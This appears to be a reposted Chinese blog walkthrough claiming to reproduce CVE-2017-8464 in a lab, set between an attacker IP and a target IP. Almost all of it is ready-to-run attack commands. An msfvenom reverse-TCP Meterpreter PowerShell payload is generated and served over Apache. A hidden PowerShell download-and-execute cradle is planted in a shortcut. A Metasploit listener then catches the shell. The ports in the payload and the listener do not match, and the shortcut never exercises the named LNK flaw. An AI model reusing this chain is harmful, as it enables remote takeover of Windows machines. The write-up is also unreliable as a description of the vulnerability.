CVE-2017-8464复现 (远程快捷方式漏洞)

Posted 东京$

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2017-8464复现 (远程快捷方式漏洞)相关的知识,希望对你有一定的参考价值。



我们的攻击机IP是192.168.222.133

目标机IP是192.168.222.132

我们首先生成一个powershell

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.222.133 LPORT=444 -f psh-reflection>1.ps1



把生成的1.ps1 copy到/var/www/html cp /root/1.ps1 /var/www/html

service apache2 start 然后我们访问127.0.0.1/1.ps1 是可以访问的



我们在目标机创建快捷方式powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString(\'http://192.168.222.133/1.ps1\');test.ps1"

然后访问



创建监听,然后连接meterpreter

msfconsole

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.222.133

set LPORT 4444

exploit

复现成功

以上是关于CVE-2017-8464复现 (远程快捷方式漏洞)的主要内容,如果未能解决你的问题,请参考以下文章